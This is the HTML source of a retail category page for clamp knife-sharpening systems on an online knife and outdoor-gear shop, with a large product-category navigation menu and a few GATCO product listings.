		<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html">Kitchen <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-boning-knives-162-1.html">Boning Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-bread-knives-163-1.html">Bread Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-butcher-knives-164-1.html">Butcher Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-carving-knives-165-1.html">Carving Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-ceramic-knives-301-1.html">Ceramic Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cheese-knives-166-1.html">Cheese Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-chefs-knives-167-1.html">Chef's Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cimeter-knives-168-1.html">Cimeter Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cleavers-169-1.html">Cleavers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-sets-148-1.html">Cutlery Sets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-damascus-knives-302-1.html">Damascus Cutlery</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-fillet-knives-170-1.html">Fillet Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-fruit-knives-171-1.html">Fruit Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-japanese-style-knives-173-1.html">Japanese Style Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-melon-knives-174-1.html">Melon Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-oyster-knives-390-1.html">Oyster Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-paring-knives-175-1.html">Paring Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-peeling-knives-176-1.html">Peeling Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-sandwich-knives-177-1.html">Sandwich Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-santoku-knives-178-1.html">Santoku Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-skinning-knives-179-1.html">Skinning Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-slicing-knives-180-1.html">Slicing Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-steak-knives-and-sets-181-1.html">Steak Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tomato-knives-182-1.html">Tomato Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-utility-knives-183-1.html">Utility Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-vegetable-knives-184-1.html">Vegetable Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tools-66-1.html">Kitchen Tools</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html">Shaving <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/double-edge-safety-razors-375-1.html">Double Edge Safety Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lotions-and-after-shave-colognes-404-1.html">Lotions &amp; After Shave Colognes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/moustache-and-beard-care-133-1.html">Moustache &amp; Beard Care</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/nasal-and-ear-trimmers-405-1.html">Nasal &amp; Ear Trimmers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/personal-grooming-implements-103-1.html">Personal Grooming</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-blades-376-1.html">Razor Blades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-sharpening-stones-132-1.html">Razor Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-strops-374-1.html">Razor Strops</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cartridge-razors-407-1.html">Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-accessories-408-1.html">Shaving Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-brushes-131-1.html">Shaving Brushes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-mugs-and-bowls-370-1.html">Shaving Mugs &amp; Bowls</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-sets-and-kits-377-1.html">Shaving Sets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-soap-and-cream-130-1.html">Shaving Soap &amp; Cream</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/specialty-razors-406-1.html">Specialty Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/stands-for-razor-and-brush-371-1.html">Stands for Razor &amp; Brush</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/straight-razors-107-1.html">Straight Razors</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html">Sharpen <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/arkansas-stones-243-1.html">Arkansas Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/axe-sharpeners-244-1.html">Axe Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/benchstones-245-1.html">Benchstones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/butcher-steels-246-1.html">Butcher Steels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/carbide-sharpeners-247-1.html">Carbide Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ceramic-rod-systems-248-1.html">Ceramic Rod Systems</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ceramic-sharpening-stones-606-1.html">Ceramic Sharpening Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/clamp-sharpening-systems-249-1.html">Clamping Systems</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/diamond-sharpeners-250-1.html">Diamond Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/dog-bone-style-rods-251-1.html">Dog Bone Style Rods</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/electric-scissors-hone-262-1.html">Electric Scissors Hone</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/electric-sharpeners-252-1.html">Electric Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/fish-hook-sharpeners-253-1.html">Fish Hook Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hand-held-sharpeners-254-1.html">Hand Held Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/honing-steels-255-1.html">Honing Steels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-sharpeners-153-1.html">Kitchen Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/leather-strops-295-1.html">Leather Strops</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pocket-sharpeners-256-1.html">Pocket Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pull-through-sharpeners-257-1.html">Pull Through Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-sharpening-stones-132-1.html">Razor Sharpening Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/serrated-sharpeners-258-1.html">Serrated Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-accessories-259-1.html">Sharpening Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-files-265-1.html">Sharpening Files</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-kits-260-1.html">Sharpening Kits</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-wheel-kits-261-1.html">Sharpening Wheel Kits</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/swords-60-1.html">Swords <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/agincourts-204-1.html">Agincourts</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/asian-swords-202-1.html">Asian Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bokkens-185-1.html">Bokkens</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/classic-rapier-swords-209-1.html">Classic Rapiers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/crusader-swords-186-1.html">Crusader Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cutlass-and-sabers-603-1.html">Cutlass &amp; Saber</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/decorator-swords-207-1.html">Decorator Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/dirks-and-daggers-602-1.html">Dirks &amp; Daggers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/european-swords-200-1.html">European Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/excalibur-swords-205-1.html">Excalibur Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hand-and-a-half-swords-187-1.html">Hand &amp; A Half Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/katanas-188-1.html">Katanas</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kung-fu-swords-197-1.html">Kung Fu Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lord-of-the-rings-189-1.html">Lord of the Rings</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medieval-swords-344-1.html">Medieval Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/military-swords-600-1.html">Military Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/oriental-swords-199-1.html">Oriental Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/persian-swords-601-1.html">Persian Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pirate-swords-213-1.html">Pirate Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/practical-swords-190-1.html">Practical Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/reproduction-swords-208-1.html">Reproduction Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/robin-hood-swords-206-1.html">Robin Hood Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/samurai-swords-343-1.html">Samurai Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scottish-swords-191-1.html">Scottish Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tai-chi-swords-196-1.html">Tai Chi Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/templars-203-1.html">Templars</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/training-swords-192-1.html">Training Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/viking-swords-193-1.html">Viking Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/wakazashis-194-1.html">Wakazashis</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sword-accessories-198-1.html">Sword Accessories</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html">Camping/Survival <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes &amp; Hatchets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/backpacks-79-1.html">Backpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camping-kitchen-and-cookware-231-1.html">Camp Kitchen &amp; Cookware</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camping-supplies-and-accessories-416-1.html">Camping Supplies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cord-and-accessories-1546-1.html">Cord &amp; Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Emergency/Survival</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/firestarters-819-1.html">Fire Starters</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/first-aid-108-1.html">First Aid</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hammocks-tents-and-shelters-412-1.html">Hammocks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/-1.html">Heaters</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/navigation-72-1.html">Navigation</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html">Lighting &amp; Flashlights</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/saws-35-1.html">Saws</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shoulder-packs-versipacks-241-1.html">Shoulder Packs/Versipacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shovels-and-spades-331-1.html">Shovels &amp; Spades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/waist-packs-fanny-packs-242-1.html">Waist Packs/Fanny Packs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html">Water Bottles</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html">Water Treatment</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html">Tactical <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/ammo-and-mag-pouches-105-1.html">Ammo &amp; Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/expandable-batons-81-1.html">Batons</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/belts-214-1.html">Belts</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/entry-tools-219-1.html">Entry Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gloves-92-1.html">Gloves</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/handcuffs-93-1.html">Handcuffs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/holsters-97-1.html">Holsters</a></li>
                                <li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Knife Sheaths/Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lanyards-139-1.html">Lanyards</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html">Lighting &amp; Flashlights</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ammo-and-mag-pouches-105-1.html">Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medic-bags-238-1.html">Medic Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/mine-probes-332-1.html">Mine Probes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Purpose Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/optics-88-1.html">Optics</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/parachute-cord-311-1.html">Paracord</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pens-writing-instruments-328-1.html">Pens-Tactical</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Personal Defense</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/police-equipment-71-1.html">Public Safety</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-vests-329-1.html">Tactical Vests</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/adzes-113-1.html">Adzes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/axe-sharpeners-244-1.html">Axe Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/battle-axes-114-1.html">Battle Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/broad-axes-115-1.html">Broad Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camp-axes-116-1.html">Camp Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/carpentry-axes-117-1.html">Carpentry Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/clearing-axes-342-1.html">Clearing Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/european-axes-118-1.html">European Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/fantasy-and-medieval-axes-119-1.html">Fantasy &amp; Medieval Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/felling-axes-337-1.html">Felling Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/forest-axes-336-1.html">Forest Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hatchets-120-1.html">Hatchets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/historical-axes-121-1.html">Historical Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hunting-axes-335-1.html">Hunting Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/log-building-tools-122-1.html">Log Building Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/military-axes-123-1.html">Military Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/rescue-axes-124-1.html">Rescue Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/splitting-axes-and-mauls-125-1.html">Splitting Axes &amp; Mauls</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/swedish-axes-126-1.html">Swedish Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-axes-127-1.html">Tactical Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/throwing-axes-128-1.html">Throwing Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tomahawks-129-1.html">Tomahawks</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Tools <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">All Multi-Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/credit-card-sized-tools-50-1.html">Credit Card Style Tools</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/admin-pouches-622-1.html">Admin Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/backpacks-608-1.html">Backpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bags-cases-and-organizers-80-1.html">Bags, Cases &amp; Organizers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bug-out-bags-620-1.html">Bug-Out-Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-display-cases-and-stands-84-1.html">Display Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/duffel-bags-384-1.html">Duffel Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-accessories-615-1.html">Gear Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-slingers-623-1.html">Gear Slingers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gun-cases-236-1.html">Gun Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hard-cases-386-1.html">Hard Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/id-carriers-613-1.html">ID Carriers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-cases-237-1.html">Knife Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-knife-luggage-150-1.html">Knife Luggage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/laptop-bags-621-1.html">Laptop Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/magazine-pouches-614-1.html">Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medic-bags-617-1.html">Medic Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/messenger-bags-612-1.html">Messenger Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/phone-radio-holders-383-1.html">Phone-Radio Holders</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pouches-and-pockets-387-1.html">Pouches &amp; Pockets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/range-bags-240-1.html">Range Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/rollypoly-series-611-1.html">Rollypoly Series</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Sheaths &amp; Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/storage-cases-85-1.html">Storage Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/-1.html">Sword Carrying Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-organizers-239-1.html">Tactical Organizers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/travel-bags-and-packs-385-1.html">Travel Bags &amp; Packs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/versipacks-610-1.html">Versipacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/waist-packs-609-1.html">Waistpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/wallets-382-1.html">Wallets</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">More <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/apparel-70-1.html">Apparel</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/books-and-videos-77-1.html">Books &amp; Videos</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/close-outs-99-1.html">Close-Outs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/firearms-accessories-316-1.html">Firearm Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gifts-and-accessories-111-1.html">Gifts &amp; Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tools-66-1.html">Kitchen Tools</a></li>
                                <li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Knife Sheaths/Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pens-writing-instruments-328-1.html">Pens-Writing Instruments</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Personal Defense</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/safety-products-86-1.html">Safety Products</a></li>			
				<li><a href="https://www.osograndeknives.com/catalog/saws-35-1.html">Saws</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scissors-and-shears-64-1.html"><span>Scissors &amp; Shears</span></a></li>
				<li><a href="https://www.osograndeknives.com/catalog/spears-65-1.html">Spears</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/specialty-items-268-1.html">Specialty Items</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a></li>
			</ul>
		</li>
		<li class="cont"><a href="https://www.osograndeknives.com/catalog/registry.html">Gift Registry</a></li>
	</ul>
	<div class="clear"></div>
</nav>
				<div class="cart" style="visibility: hidden; display: none;">
                	<div class="cart_lft"><a href="https://www.osograndeknives.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span></a></div>
                    <div class="cart_rgt">
						<a href="https://www.osograndeknives.com/index.php?l=cart_view">
							<h2>Cart Contents</h2>
							<p>0 Item(s) $0.00 </p>
						</a>
                    </div>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </header>
    <!-- Header ends -->
    
    <!-- maincontent Starts -->
    <div class="main_content">
    	<div class="container">
			
        	<div class="main_in">
            	<div class="main_sect">
                	<div class="breadcrumb">
	<a href="https://www.osograndeknives.com/">Home</a> 
	&raquo; <a href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html">Sharpening Products</a>&raquo; <a href="https://www.osograndeknives.com/catalog/clamp-sharpening-systems-249-1.html">Clamp Sharpening Systems</a>
</div>


<h1>Clamp Sharpening Systems</h1>

<div class="category-info">
	
	<p>Clamping Sharpening Systems offer a wide variety of sharpening capabilities by offering several different grit sharpening hones as well as serrated edge hones and ultra fine hones. These systems ensure that you have the proper sharpening angle at all time and takeout all of the guesswork. All parts and honing oil are stored in a custom molded storage case.</p>
<center><a href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html">Visit our Sharpening Shop and see all of our sharpeners</a></center>
</div>






<!--// Start Hide Products //-->
<div class="product-filter">
	<div class="display">
		<b>Display:</b>
		<a href="javascript: void(0);" onclick="javascript: location.href='https://www.osograndeknives.com/index.php?l=product_list&amp;c=249&amp;display=tile';" class="list-icon" title="Grid View">Grid</a>
		<a href="javascript: void(0);" onclick="javascript: location.href='https://www.osograndeknives.com/index.php?l=product_list&amp;c=249&amp;display=list';" class="grid-icon" title="List View">List</a>
	</div>
	<div class="limit"><b>Show:</b>
	  <select onchange="javascript:location.href='https://www.osograndeknives.com/index.php?l=product_list&amp;c=249&amp;show='+this.value;">
		<option value="30" selected="selected">30</option>
		<option value="15">15</option>
		<option value="25">25</option>
		<option value="50">50</option>
		<option value="75">75</option>
		<option value="100">100</option>
	  </select>
	</div>
	<div class="sort"><b>Sort By:</b>
	  <select onchange="javascript:location.href='https://www.osograndeknives.com/index.php?l=product_list&amp;c=249&amp;sortby='+this.value;">
		<option value="">Select Sort Method...</option>
		<option value="title:asc">Alphabetical</option>
		<option value="num_sold:desc">Most Popular</option>
		<option value="price:asc">Price (Lowest to Highest)</option>
		<option value="price:desc">Price (Highest to Lowest)</option>
		<option value="id:desc">Age (Newest First)</option>
		<option value="id:asc">Age (Oldest First)</option>
	  </select>
	</div>
</div>

<div class="feature">
	<div class="feat_main">
		<ul>
			<li>
	<!--// Start Hide Data //-->
	<form name="item_form4368" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="4368" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=4368&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/sharpening-products/gatco-ultimate-finishing-hone-ultra-fine-1200-grit-ceramic-polishing-stone-for-all-blades-includes-guide-rods-15010-4368.html"><img src="images/products/thumb_4368_GATCO15010-Ultimate-Finishing-Hone-01.jpg" alt="GATCO Ultimate Finishing Hone (Ultra-Fine 1200 Grit Ceramic Polishing Stone for All Blades) Includes Guide Rods 15010" width="237" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/sharpening-products/gatco-ultimate-finishing-hone-ultra-fine-1200-grit-ceramic-polishing-stone-for-all-blades-includes-guide-rods-15010-4368.html">GATCO Ultimate Finishing Hone (Ultra-Fine 1200 Grit Ceramic Polishing Stone for All Blades) Includes Guide Rods 15010</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form4368'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$17.95</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form4376" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="4376" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 88px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=4376&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/sharpening-products/gatco-knife-clamp-honing-guide-for-knife-sharpening-systems-6-sharpening-angle-choices-17002-4376.html"><img src="images/products/thumb_4376_GTC17002-01.jpg" alt="GATCO Knife Clamp Honing Guide for Knife Sharpening Systems (6 Sharpening Angle Choices) 17002" width="240" height="228" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/sharpening-products/gatco-knife-clamp-honing-guide-for-knife-sharpening-systems-6-sharpening-angle-choices-17002-4376.html">GATCO Knife Clamp Honing Guide for Knife Sharpening Systems (6 Sharpening Angle Choices) 17002</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (1 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form4376'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$17.95</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form4360" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
